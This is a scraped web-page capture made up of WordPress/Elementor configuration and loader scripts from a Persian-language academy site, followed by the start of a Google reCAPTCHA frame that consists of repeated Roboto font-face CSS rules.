var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.25.11","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/bigdeliacademy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bigdeliacademy.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bigdeliacademy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"deb34bd106"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2795,"title":"%D8%B1%D9%88%DB%8C%D8%A7%D8%B1%D9%88%DB%8C%DB%8C%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%20%D8%A8%D8%A7%20%D8%A7%D8%B3%D8%AA%D8%AB%D9%86%D8%A7%DB%8C%20%D8%AA%D8%B1%D9%88%D8%B1%DB%8C%D8%B3%D9%85%20%D9%88%20%D9%85%D8%B5%D9%88%D9%86%DB%8C%D8%AA%20%D8%AF%D9%88%D9%84%D8%AA%DB%8C%20%E2%80%93%20%D8%A7%DA%A9%D8%A7%D8%AF%D9%85%DB%8C%20%D8%A8%DB%8C%DA%AF%D8%AF%D9%84%DB%8C","excerpt":"","featuredImage":"https:\/\/bigdeliacademy.com\/wp-content\/uploads\/2023\/11\/abstract_money_cybercrime-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.2" id="pro-elements-handlers-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.21.2" id="e-sticky-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https://bigdeliacademy.com/1403/01/20/terrorism-_aliroudbari/?nocache=1769197673&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
</script>
<script src="https://bigdeliacademy.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.3.6" id="jet-blog-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bigdeliacademy.com/wp-includes/js/wp-emoji-release.min.js?ver=acbb9f2054c0e4bd4dddb6348fee8997"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bigdeliacademy.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesY8EpAAAAALX4bMyPHnk90QOPASV_8-cFv77l&co=aHR0cHM6Ly9iaWdkZWxpYWNhZGVteS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=buc079yo0juy
body_size: 48955
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, 